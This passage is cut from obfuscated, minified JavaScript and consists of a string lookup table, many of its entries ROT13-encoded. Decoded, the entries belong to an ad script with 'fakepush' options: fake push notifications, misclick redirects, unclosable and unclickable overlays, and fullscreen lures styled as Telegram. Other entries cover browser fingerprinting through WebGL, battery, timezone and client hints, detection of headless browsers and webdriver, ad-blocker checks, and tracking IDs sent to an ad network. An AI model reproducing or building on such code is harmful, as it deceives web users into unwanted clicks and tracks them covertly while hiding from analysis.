phone))',AR:'IR',TR:'lR',uR:'timeZone',MR:'ER',LR:'createElement',nR:'QR',ER:'getExtension',qR:'sR',bR:'chrome',UR:'DR',QR:'performance',IR:'TR',JR:'qualityOptions',BR:'KR',SR:'clientHints',VR:'HR',lR:'getBattery',XR:'pR',YR:'experimental-webgl',jR:'oR',pR:'webgl',sR:'OR',vH:'aR',aH:'7936zdyhub8iy9ajnkr4nm',WH:'xR',kH:'encodeURIComponent',xH:'jR',dH:'catch',PH:'rR',tH:'getTimezoneOffset',rH:'NR',CH:'getContext',oH:'AR',OH:'getParameter',FH:'SR',fH:'ri',ZH:'CR',yH:'rv',gH:'UR',KH:'saw',GH:'bR',RH:'ch',HH:'BR',hH:'pd',eH:'ZR',iH:'wd',mH:'MR',zH:'nl',wH:'gR',NH:'nls',cH:'eR',DH:'platform_detector',AH:'WR',TH:'nes',uH:'PR',MH:'blth',LH:'yR',nH:'string',EH:'fR',qH:'btoa',bH:'uR',UH:'UNMASKED_RENDERER_WEBGL',QH:'VR',IH:'HeadlessChrome',JH:'YR',BH:'(chrome|chromium)',SH:'kR',VH:'opera',lH:'wR',XH:'nR',YH:'model',jH:'hq',pH:'platform',sH:'tq',vh:'platformVersion',ah:'Rq',Wh:'uaFullVersion',kh:'qq',xh:'Gq',dh:'resolvedOptions',Ph:'Xq',th:'Lq',rh:'push',Ch:'mq',oh:'join',Oh:'dq',Fh:':start',fh:'Fq',Zh:':end',yh:'zq',gh:6,Kh:'Jq',Gh:7,Rh:'iq',Hh:8,hh:9,eh:'cq',ih:'Iq',mh:11,zh:'lq',wh:12,Nh:'Eq',ch:13,Dh:'Qq',Ah:14,Th:'sq',uh:'Dq',Mh:16,Lh:'Tq',nh:17,Eh:'Kq',qh:18,bh:'Hq',Uh:19,Qh:'pq',Ih:20,Jh:'oq',Bh:21,Sh:'Oq',Vh:22,lh:'aq',Xh:23,Yh:'xq',jh:24,ph:'jq',sh:25,ve:'rq',ae:26,We:'Nq',ke:27,xe:'Aq',de:28,Pe:'Sq',te:'client_id',re:'Cq',Ce:'unknown',oe:'Uq',Oe:'affiliate_id',Fe:'bq',fe:'traffic_source_id',Ze:'Bq',ye:'advertiser_id',ge:'Zq',Ke:'campaign_id',Ge:'Mq',Re:'custom_id_1',He:'gq',he:'custom_id_2',ee:'eq',ie:'click_id',me:'Wq',ze:'cost',we:'Pq',Ne:'method',ce:'yq',De:'jstag',Ae:'fq',Te:'r_uid',ue:'uq',Me:'oa_id',Le:'Vq',ne:'additional_ids',Ee:'Yq',qe:'now',be:'kq',Ue:'concat',Qe:'wq',Ie:'mark',Je:'nq',Be:'name',Se:'hG',Ve:'ontouchstart',le:'tG',Xe:'PluginArray',Ye:'RG',je:'getGamepads',pe:'qG',se:'is_android',vi:'GG',ai:'is_trident',Wi:'XG',ki:'is_chromium_86_or_newer',xi:'LG',di:'is_chromium',Pi:'mG',ti:'is_edge',ri:'dG',Ci:'is_gecko',oi:'FG',Oi:'is_web_kit',Fi:'zG',fi:'is_web_kit_606_or_newer',Zi:'JG',yi:'is_desktop_safari',gi:'iG',Ki:'is_chromium_opera',Gi:'vG',Ri:'__ds3dcv__',Hi:'cG',hi:'stringify',ei:'IG',ii:'mobile',mi:'lG',zi:'-2',wi:'EG',Ni:';',ci:'QG',Di:'parse',Ai:'sG',Ti:'clientId',ui:'DG',Mi:'affiliateId',Li:'TG',ni:'trafficSourceId',Ei:'KG',qi:'advertiserId',bi:'HG',Ui:'campaignId',Qi:'pG',Ii:'customId1',Ji:'oG',Bi:'customId2',Si:'OG',Vi:'clickId',li:'aG',Xi:'ruId',Yi:'xG',ji:'oaId',pi:'jG',si:'keys',vm:'rG',am:'durs',Wm:'NG',km:'DateTimeFormat',xm:'AG',dm:'rec2020',Pm:'SG',tm:'p3',rm:'CG',Cm:'srgb',om:'UG',Om:'loadTimes',Fm:'bG',fm:'additionalIds',Zm:'BG',ym:'navigation',gm:'ZG',Km:'msMaxTouchPoints',Gm:'MG',Rm:'onloadT',Hm:'gG',hm:'pageT',em:'eG',im:'startE',mm:'WG',zm:'tran',wm:'PG',Nm:'phantomjs',cm:'yG',Dm:'getEntriesByType',Am:'fG',Tm:'moz-webgl',um:'uG',Mm:'UNMASKED_VENDOR_WEBGL',Lm:'VG',nm:'mmh',Em:'YG',qm:'fromCharCode',bm:'kG',Um:'indexOf',Qm:'wG',Im:'round',Jm:'nG',Bm:'Intl',Sm:'hX',Vm:'hardwareConcurrency',lm:'tX',Xm:'number',Ym:'RX',jm:'deviceMemory',pm:'qX',sm:'colorDepth',vz:'GX',az:'isBotByPageT',Wz:'XX',kz:'webkit-3d',xz:'LX',dz:'filename',Pz:'mX',tz:'map',rz:'dX',Cz:',',oz:'FX',Oz:'charCodeAt',Fz:'zX',fz:'stack',Zz:'JX',yz:'toString',gz:'iX',Kz:'connection',Gz:'vX',Rz:'ancestorOrigins',Hz:'cX',hz:'0123456789abcdef',ez:'IX',iz:'redirectCount',mz:'lX',zz:'availWidth',wz:'EX',Nz:'clientHeight',cz:'QX',Dz:'isPI',Az:'sX',Tz:'nIsPI',uz:'DX',Mz:'matches',Lz:'TX',nz:'commitLoadTime',Ez:'KX',qz:'connectionInfo',bz:'HX',Uz:'finishDocumentLoadTime',Qz:'pX',Iz:'finishLoadTime',Jz:'oX',Bz:'firstPaintAfterLoadTime',Sz:'OX',Vz:'firstPaintTime',lz:'aX',Xz:'navigationType',Yz:'xX',jz:'npnNegotiatedProtocol',pz:'jX',sz:'requestTime',vw:'rX',aw:'startLoadTime',Ww:'NX',kw:'wasAlternateProtocolAvailable',xw:'AX',dw:'wasFetchedViaSpdy',Pw:'SX',tw:'wasNpnNegotiated',rw:'CX',Cw:'phantom',ow:'UX',Ow:'languages',Fw:'bX',fw:'MSCSSMatrix',Zw:'BX',yw:'msSetImmediate',gw:'ZX',Kw:'msIndexedDB',Gw:'MX',Rw:'msPointerEnabled',Hw:'gX',hw:'webkitPersistentStorage',ew:'eX',iw:'webkitTemporaryStorage',mw:'WX',zw:'webkitResolveLocalFileSystemURL',ww:'PX',Nw:'BatteryManager',cw:'yX',Dw:'webkitMediaStream',Aw:'fX',Tw:'webkitSpeechGrammar',uw:'uX',Mw:'ApplePayError',Lw:'VX',nw:'CSSPrimitiveValue',Ew:'YX',qw:'Counter',bw:'kX',Uw:'getStorageUpdates',Qw:'wX',Iw:'WebKitMediaKeys',Jw:'nX',Bw:'buildID',Sw:'hL',Vw:'MediaRecorderErrorEvent',lw:'tL',Xw:'mozInnerScreenX',Yw:'RL',jw:'CSSMozDocumentRule',pw:'qL',sw:'CanvasCaptureMediaStream',vN:'GL',aN:'total',WN:'XL',kN:':',xN:'LL',dN:'bluetooth',PN:'mL',tN:128,rN:'dL',CN:'msWriteProfilerMark',oN:'FL',ON:'MSStream',FN:'zL',fN:'msLaunchUri',ZN:'JL',yN:'msSaveBlob',gN:'iL',KN:'safari',GN:'vL',RN:'style',HN:'cL',hN:'RTCEncodedAudioFrame',eN:'IL',iN:'[object Intl]',mN:'lL',zN:'[object Reflect]',wN:'EL',NN:'DOMRectList',cN:'QL',DN:'RTCPeerConnectionIceEvent',AN:'sL',TN:'SVGGeometryElement',uN:'DL',MN:'ontransitioncancel',LN:'TL',nN:'onorientationchange',EN:'KL',qN:'orientation',bN:'HL',UN:'is_bat',QN:'pL',IN:'charging_time',JN:'oL',BN:'discharging_time',SN:'OL',VN:'supported',lN:'aL',XN:'available',YN:'xL',jN:'reason',pN:'jL',sN:'adex_tag_version',vc:'rL',ac:'matchMedia',Wc:'NL',kc:'Google',xc:'AL',dc:'Apple',Pc:'SL',tc:'clearMarks',rc:'CL',Cc:'filter',oc:'UL',Oc:'DeviceMotionEvent',Fc:'bL',fc:'ongestureend',Zc:'BL',yc:'standalone',gc:'ZL',Kc:'MediaSettingsRange',Gc:'ML',Rc:'SharedWorker',Hc:'gL',hc:'getAvailability',ec:'eL',ic:'async',mc:'WL',zc:')',wc:'PL',Nc:'is_mobile',cc:'yL',Dc:'type',Ac:'fL',Tc:'(color-gamut:',uc:'uL',Mc:'MozAppearance',Lc:'VL',nc:'search',Ec:'YL',qc:'before',bc:'kL',Uc:'observe',Qc:'wL',Ic:'Reflect',Jc:'nL',Bc:'appVersion',Sc:'hm',Vc:'absolute',lc:'tm',Xc:'Rm',Yc:'9999',jc:'qm',pc:'1px',sc:'Gm',vD:'transparent',aD:'Xm',WD:'no-navigator-bluetooth',kD:'Lm',xD:'no-bluetooth-getAvailability',dD:'mm',PD:'measure',tD:'pop',rD:'Fm',CD:'clearMeasures',oD:'zm',OD:'os',FD:'Jm',fD:'os_version',ZD:'im',yD:'android_model',gD:'vm',KD:'browser_version',GD:'cm',RD:'div',HD:'Im',hD:'id',eD:'lm',iD:'adex',mD:'Em',zD:'body',wD:'Qm',ND:'android',cD:'sm',DD:'clientInformation',AD:'Dm',TD:'setAttribute',uD:'Tm',MD:'position',LD:'Km',nD:'left',ED:'Hm',qD:'zIndex',bD:'pm',UD:'backgroundColor',QD:'om',ID:'querySelector',JD:'Om',BD:'duration',SD:'am',VD:'getEntriesByName',lD:'xm',XD:'forEach',YD:'jm',jD:'toLowerCase',pD:'rm',sD:'timeout',vA:'Nm',aA:'tagVersion',WA:'Am',kA:'sync',xA:'Sm',dA:'all',PA:'Cm',tA:'chargingTime',rA:'Um',CA:'dischargingTime',oA:'bm',OA:'skip',FA:'Bm',fA:'sync4sync',ZA:'Zm',yA:'raw',gA:'Mm',KA:'message',GA:'gm',RA:'isIntersecting',HA:'em',hA:'after_timeout',eA:'Wm',iA:'remove',mA:'Pm',zA:'disconnect',wA:'ym',NA:'assign',cA:'KZYUggcErdhrfg',DA:'snxrchfu',AA:'pngpu',TA:'nqqRiragYvfgrare',uA:'zva',MA:'vaareUGZY',LA:'$VT$',nA:'fofyzf',EA:'00:00',qA:'ovtvzt_hey',bA:'nhgbpybfrInyhr',UA:'pybfrBaUbire',QA:'cnffvir',IA:'snxrchfuThrffGryrtenzShyyfperra',JA:'vfShyyfperra',BA:'pybfrNsgreGvzrbhg',SA:'snxrchfuPybfrJvguGtOnpxOhggba',VA:'eton(0,0,0,0.3)',lA:'zvaUrvtug',XA:'0 10ck',YA:'cbvagreRiragf',jA:'eha',pA:'-f',sA:'snxrchfuErybnqFpevcg',vT:'pnyy',aT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',WT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',kT:33,xT:'mbarVq',dT:'sbezng',PT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',tT:'_oynax',rT:'znc',CT:'^#',oT:2e3,OT:'abCbfvgvbaNinvynoyr',FT:'abFcnpr',fT:'gba-pbaarpg-hv_jnyyrg-vasb',ZT:'fpebyy',yT:'Pbagrag-Glcr',gT:'rkpyhqrf',KT:'bnvq',GT:'ine',RT:'lzvq',HT:'sbepr_vc',hT:'sbepr_onaare',eT:'sbepr_oenapu_vq',iT:'gtc',mT:'fqxc',zT:'ine_3',wT:'bs',NT:'nqrkvhz',cT:'bb',DT:'fj_irefvba',AT:'gtj',TT:'gtz',uT:'fg',MT:'fglyrf',LT:'zbhfrhc',nT:'ck',ET:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',qT:'puvyqf',bT:'onpxtebhaqVzntr',UT:'yvfgraref',QT:'yvfgrareBcgvbaf',IT:'baPybfr',JT:'pbyyrpgReebeZrffntr',BT:'arkg',ST:'frgCebgbglcrBs',VT:'perngr',lT:'trgVgrz',XT:'frgVgrz',YT:'abj',jT:'Irefvba\\/',pT:'sc',sT:'rapbqrHEVPbzcbarag',vu:'gbYbjrePnfr',au:'urnq',Wu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',ku:'fqxNhgb',xu:.92,du:'snxrchfuEryngrqMbarf',Pu:'shyyfperraRyrzrag',tu:'jroxvgShyyfperraRyrzrag',ru:'frgNggevohgr',Cu:'pb',ou:'zk',Ou:'fraqOrnpba',Fu:'__qf3qpi__',fu:'sebzPunePbqr',Zu:'jevgr',yu:'qvfcynlNq',gu:'gtJroNccQngn',Ku:'_cngu',Gu:'gtJroNccCyngsbez',Ru:'hfre',Hu:'scf',hu:'yfr',eu:'yur',iu:'cyhtvaf',mu:'fj',zu:'fu',wu:'fnu',Nu:'ninvyUrvtug',cu:'jk',Du:'fperraK',Au:'jl',Tu:'fperraL',uu:'jj',Mu:'bhgreJvqgu',Lu:'ju',nu:'bhgreUrvtug',Eu:'pj',qu:'pyvragJvqgu',bu:'jvj',Uu:'jvu',Qu:'cy',Iu:'qes',Ju:'ersreere',Bu:'ac',Su:'ao',Vu:'vk',lu:'aj',Xu:'go',Yu:'aniyat',ju:'nflap',pu:'frgErdhrfgUrnqre',su:'fgevatvsl',vM:'qrsnhygIvrj',aM:'nof',WM:'qrsnhyg_ohggba_qvfnoyrq',kM:'ovtVzntrOnpxtebhaq',xM:'bhgfvqrPybfr',dM:'nhgbpybfrObggbz',PM:'snxrchfuPybfrNsgreGvzrbhg',tM:'OnpxOhggba',rM:'vpba',CM:'snxrchfuFxvaOenaqvat',oM:'nqiregRkgen',OM:'ynaqfpncr',FM:'snxrchfuErzbirFpevcg',fM:'rahzrenoyr',ZM:'pbasvthenoyr',yM:'fpevcg',gM:'punePbqrNg',KM:'garzryRgarzhpbq',GM:'vagrefgvgvny-chfu',RM:'vagrefgvgvny-vsenzr',HM:'gbhpurf',hM:'grkg/wfba',eM:600,iM:'pyvragVq',mM:'pyvpxVq',zM:'gntHey',wM:'genssvpFbheprVq',NM:'phfgbzVq1',cM:'pnyyonpx',DM:'bnVq',AM:'ehVq',TM:'fgbentrf',uM:'xrl',MM:'jevgrSvefg',LM:'enaqbz',nM:'abfqx',EM:'fqx:nyernql_frg',qM:'snxrchfuHfreQngnYbtHey',bM:'erdhrfgIne',UM:'ivfvovyvglpunatr',QM:'vafregrqIvrjcbeg',IM:'abIvrjcbeg',JM:'gbbJvqr',BM:'(cersref-pbybe-fpurzr: qnex)',SM:'nyy 0.2f rnfr 0f',VM:'#s5s5s5',lM:'#414n59',XM:'fglyr="urvtug:100%"',YM:'ynfgZvfpyvpxGvzr',jM:'pbhagre',pM:'Nq&aofc;&pragreqbg;&aofc;',sM:'nggevohgrf',vL:' nyybj-gbc-anivtngvba',aL:'pybfrQnex',WL:'pybfrOhggbaUGZY',kL:'ohggbaGvzrePebff',xL:'ohggbaGvzrePebffGnt',dL:'ohggbaGvzrePebffGntCngu',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pvepyr',EL:'fit',qL:'pybfr-unaqyre-npgvir',bL:'bevragngvba',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'pnzcnvtaVq',lL:'erdhrfgNo',XL:'GbhpuRirag',YL:'perngrGrkgAbqr',jL:'}',pL:'-',sL:'xrlf',vn:'_eung4',an:'fbzr',Wn:'rirelCntr',kn:'ernq',xn:'fhofgevat',dn:'nqq',Pn:'snxrchfuQvfnoyrFcvaare',tn:'snxrchfuNqrkvhzJvqtrg',rn:'snxrchfuGryrtenzCbcHey',Cn:'fnaqobk',on:'gvzrMbar',On:'sf',Fn:'ps',fn:'45ck',Zn:'genafvgvba',yn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',gn:'sybbe',Kn:'trgObhaqvatPyvragErpg',Gn:'mbar_vq',Rn:'onaare_yvsrgvzr',Hn:'gbc_yrsg',hn:'obggbz_evtug',en:'0ck',in:'nyy 0.3f rnfr 0f',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'cnqqvatYrsg',Dn:'cnqqvatEvtug',An:'snxrchfuFpevcgFep',Tn:'[bowrpg Trarengbe]',un:'qrsnhyg',Mn:'gehr',Ln:'qrsre',nn:'srgpucevbevgl',En:'uvtu',qn:'vzcbegnag',bn:'rirag',Un:'fpevcgf',Qn:'%20',In:'xrrcnyvir',Jn:'urnqref',Bn:'3',Sn:'ec_evq',Vn:'bcraCbcIvnJvaqbj',ln:'vfBIVF:snvy',Xn:'nhgbpybfr onaaref va uvqqra gno',Yn:'nccyvpngvba/k-fubpxjnir-synfu',jn:'rkrpFpevcg',pn:'trbybpngvba',sn:'frys',vE:'qverpgvba',aE:'2ck 5ck',WE:'12ck',kE:'-5ck',xE:'14ck',dE:'svefgPuvyq',PE:'jvgubhgUbire',tE:'znetvaObggbz',rE:'nyy',CE:'snxrchfuGenpxFperraPunatvat',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'pbyyrpgPbbxvrFlapZrffntr',ZE:'fryrpgbe',yE:'zbovyr',gE:'srgpuCevbevgl',KE:'rkgreany',GE:'abgvsl',RE:'frgCebcregl',HE:'zrffntr',hE:'YvrQrgrpgbe',eE:'NnQrgrpgbe',iE:'snxrchfuBireevqrFQXNhgb',mE:'/ree',zE:'^\\q+',wE:'pynffYvfg',NE:'Rzcgl srrq',cE:'vfNpgvir',DE:'snxrchfuErjneqCbfgonpx',AE:'trbRkpyhqrq',TE:'trgGvzrmbarBssfrg',uE:'snxrchfuOenapuVq',ME:'oenapuVq',LE:'pyg',nE:'qza',EE:'vccRkpyhqrf',qE:'trgRyrzragfOlGntAnzr',bE:'vafrg',UE:'onpxqebcSvygre',QE:'jenccre',IE:'erzbirVgrz',JE:'pyrne',BE:'vfFlaprq',SE:'trgFlapVq',VE:'gelOnpxtebhaqFlap',lE:'frgFpbcr',XE:'frgBcgvbaf',YE:'pyrneZrffntrf',jE:'fraqZrgevpf',pE:'pbyyrpgZrffntr',sE:'pbyyrpgQrohtZrffntr',vq:'erzbirFpevcg',aq:'jro_ncc_bcra_yvax',Wq:'*',kq:'erzbirFpevcgNsgreYbnq ',xq:'ernqFgbentr',dq:'jevgrFgbentr',Pq:'abeznyvmr',tq:'flapFgngr',rq:'nccraq',Cq:'qryrgr',oq:'fglyrfurrg',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'Pbagrag-glcr',cq:'fqx:',Dq:'fgnghf',Aq:'pnyyCunagbz',Tq:'_cunagbz',uq:'/pyvpxf/',Mq:'abPbbeqf',Lq:'ryrz',nq:'><obql ',Eq:'egy',qq:'yge',bq:'grkgPbagnvareEGY',Uq:'vzntrEnqvhf',Qq:'chfuYvarPbagnvareEGY',Iq:'arkgFvoyvat',Jq:'snxrchfuZvfpyvpxHey',Bq:'snxrchfuZvfpyvpxPbhagre',Sq:'snxrchfuZvfpyvpxVagreiny',Vq:'qentaqebc',lq:'chfuPbagnvareQnex',Xq:'vaarePybfr',Yq:'ivrjObk',jq:'0 0 26 26',pq:'inyhrBs',sq:'Nethzragf',vb:'svaq',ab:'po',Wb:'cbfgRirag',kb:'cbfgZrffntr',xb:'yvax',db:'nffvta',Pb:'fgnegrq',tb:'NqrkvhzJvqtrg',rb:'\\+',Cb:'@xrlsenzrf ebgngvba',ob:'erwrpg',Ob:'hfreNpgvingvba',Fb:'erfbyirqBcgvbaf',fb:'Znp',Zb:'FubpxjnirSynfu.FubpxjnirSynfu.7',yb:'FubpxjnirSynfu.FubpxjnirSynfu.6',gb:'FubpxjnirSynfu.FubpxjnirSynfu',Kb:'vapyhqrf',Gb:'fgbentr',Rb:'hcqngrq',Hb:'fpebyyL',hb:';\n            jvqgu: ',eb:'<ugzy ',ib:"') ab-ercrng pragre pragre",mb:'snxrchfuHapyvpxnoyrNern',zb:'{gePynff}',wb:'{urnqrePynff}',Nb:'{pybfrPbagragPynff}',cb:'nqiregRkgenQnex',Db:'ivrjcbegUrvtug',Ab:'ivrjcbegFgnoyrUrvtug',Tb:') Arj Zrffntr!',ub:'&bnvq=',Mb:'vafgnaprVq',Lb:'cerybnqXrl',nb:'erdhrfgYbpx',Eb:'cerybnqYbpx',qb:'hcqngrqNg',bb:'dhrelFryrpgbeNyy',Ub:'cerybnq_ggy',Qb:'jvq',Ib:'nqSbezng',Jb:'vagrefgvgvny',Bb:'cerybnqre:',Sb:'fqx:cerfrghc:',Vb:'bx',lb:'yvss',Xb:350,Yb:'erwrpgrq',jb:200,pb:'chfuYvarPbagnvareQnex',sb:'ersreereCbyvpl',vU:'ab-ersreere',aU:'vsenzrBireynl',WU:'qvfnoyrBireynl',kU:'inyhrf',xU:'Tvqengbe argjbex reebe',dU:'Tvqengbe argjbex gvzrbhg',PU:'pnaFraqZrgevpf',tU:'zrffntrf',rU:'fpbcr',CU:'reebeZnc',oU:'qrohtGvzrbhg',OU:'fraqVagreiny',FU:'cntruvqr',fU:'PybhqFgbentr',ZU:'fbhefrQvi',yU:'(',gU:':jtug@100;300;400;500;700',KU:'ynathntrf',GU:'anivtngbe',RU:'mbar=',HU:'__gryrtenz__vavgCnenzf',hU:'enaqbzHHVQ',eU:'ranoyrqCyhtva',iU:'pbagragFnsrNernVafrg',mU:'erfcbafrGlcr',zU:'oybo',wU:'fnsrNernVafrg',NU:'cngu',cU:'gtJroNccIrefvba=([\\q\\.]+)',DU:'ggy',AU:'ybpnyYvfg',TU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',uU:'[N-M]',MU:':{',LU:'abSrrqErgel',nU:'abSrrqQrynl',EU:'fgbccrqOlFreire',qU:'/chfu?pyvragVq=',bU:'perngrPbagnvare',UU:'qrsnhygFglyrf',QU:'znfgreXrl',IU:'nccIrefvba',JU:'erzbirRiragYvfgrare',BU:'pybfrQnexUbire',SU:'pybfrUbire',VU:'oyhe(7ck)',lU:'snxrchfuHapybfnoyr',XU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',YU:'guebj',jU:'erghea',pU:'fgngvp',sU:'pnzcnvta_vq',vQ:'erdhrfg_no',aQ:'frnepuCnenzf',WQ:'riragGlcr',kQ:'riragQngn',xQ:15e3,dQ:'YNFG_YBT_ERNFBA',PQ:'ertthorq',tQ:'snxrchfuPybhqFgbentr',rQ:'ebgngr(0qrt)',CQ:'ebgngr(360qrt)',oQ:'Argjbex reebe',OQ:'cerfrghc',FQ:'Nq vf abg ernql',fQ:'pelcgb',ZQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',yQ:'QngrGvzrSbezng',gQ:'zvzrGlcrf',KQ:'nqrk gvzrbhg',GQ:'ehvq',RQ:'cersrgpurq_hey',HQ:'cersrgpu_pyvpx',hQ:'onpxtebhaq_hey',eQ:'i9l_hey',iQ:'sbezngFxvaVq',mQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',zQ:'fbeg',wQ:'znetva-gbc',NQ:'00',cQ:'snxrchfuPbyyrpgPbbeqf',DQ:'cbc-bcra',AQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',TQ:'va-ncc',uQ:'cerybnq_gvzrbhg',MQ:'havdhrPybfr',LQ:'nhgbPybfr',nQ:'eyksk73dur',EQ:'48ck',qQ:'5ck fbyvq #sss',bQ:'obeqreObggbzPbybe',UQ:'ebgngvba 1f yvarne vasvavgr',QQ:.5,IQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',JQ:'pyvpx:pybfr',BQ:'0 0 14 14',SQ:97,VQ:122,lQ:48,XQ:57,YQ:'tvq',jQ:'nobhg:oynax',pQ:'giyatxfciex',sQ:'ynir',vI:' fcna',aI:'vasb',WI:'vavgNqrkvhz',kI:'Hafhccbegrq rirag',xI:'unaqyre',dI:'nno',PI:'nqf',tI:'gt_fxva_bcgvbaf',rI:'rkgraqrq_bcgvbaf',CI:'ot_vzntr',oI:'vzcerffvba_hey',OI:'ivrjnovyvgl_hey',FI:'120',fI:'-120',ZI:'hapyvpxnoyr_ovtvzt',yI:'hapyvpxnoyr',gI:'svaqVaqrk',KI:'snxrchfuNqrkVapyhqr',GI:'snxrchfuFrgVsenzrOnpxtebhaq',RI:'#q3q3q3',HI:'ohggbaUvagQnex',hI:'ohggbaUvagRkgenQnex',eI:'sbeprPybfr',iI:'jnvgYvzvg',mI:';,',zI:'gbgny',wI:'erdhrfg:chfuxva:',NI:'pyvpx:hapyvpxnoyr nern',cI:'pybfrqOlOhggba',DI:'pyvpxUnaqyre',AI:'obbyrna',TI:'rkpyhqr',uI:'__iFG',MI:'proxaec71mg',LI:'kbq3ok0e4pq',nI:'cnhfrNsgrePyvpx',EI:'fxvaCbchc',qI:'oybpxNqfgreen',bI:'tQrgrpgbeTrbPbhagelPbqr',UI:'ivtarggrOhggba',QI:'oybpxNqpnfu',II:'xzcczn1ojf',JI:'nqrkvhz:erd',BI:'nyy rnfr 0.3f 0f',SI:'hfreFryrpg',VI:400,lI:'erfcbafr',XI:'reebe-erfcbafr',YI:'//',jI:'erdhrfg bcgvbaf snyvrq',pI:'dhnyvgl_bcgvbaf',sI:'dhnyvglBcgvbaf',vJ:'pyvrag_uvagf',aJ:'fgbcVzzrqvngrCebcntngvba',WJ:'pybfrq',kJ:'pyvpx:hapyvpxnoyr:',xJ:'Tvqengbe erfcbafr jvgubhg TVQ',dJ:'Tvqengbe rzcgl erfcbafr',PJ:'[vq^="ngPbagnvare-"]',tJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',rJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',CJ:'vfCbc',oJ:1540483477,OJ:', gbgny:',FJ:'chfuPbagnvareQnexUbire',fJ:'chfuPbagnvareUbire',ZJ:'abersreere,abbcrare',yJ:'ns=1',gJ:'vaareGrkg',KJ:'trgBjaCebcreglQrfpevcgbe',GJ:'erzbirFpevcgNsgreYbnq Rirag:',RJ:204,HJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',hJ:'pyvragUvagf',eJ:'abersreere, abbcrare',iJ:'pyvpx:cersrgpurqHey',mJ:'pyvpx:vsenzrBcra',zJ:'pbqr',wJ:'cnlybnq',NJ:'yriry',cJ:'"',DJ:'snxrchfuVtaberVzntrYbnqReebe',AJ:'snxrchfuQaQNsgre',TJ:'snxrchfuYvzvgFcnpr',uJ:'[pynff^="cy-"]',MJ:'snxrchfuGGY',LJ:'snxrchfuPnc',nJ:'snxrchfuZnk',EJ:'snxrchfuSerd',qJ:'snxrchfuQnex',bJ:'snxrchfuGvzrbhg',UJ:'snxrchfuGvzrbhgZbovyr',QJ:'snxrchfuBireynl',IJ:'snxrchfuRirelGno',JJ:'snxrchfuVagreiny',BJ:'snxrchfuVagreinyZbovyr',SJ:'snxrchfuPncZbovyr',VJ:'snxrchfuZnkZbovyr',lJ:'snxrchfuCbfvgvbaL',XJ:'snxrchfuFxvaCbchc',YJ:'snxrchfuNhgbpybfr',jJ:'snxrchfuQnexZbovyr',pJ:'snxrchfuSerdZbovyr',sJ:'snxrchfuCerybnqGGY',vB:'snxrchfuArireBireynl',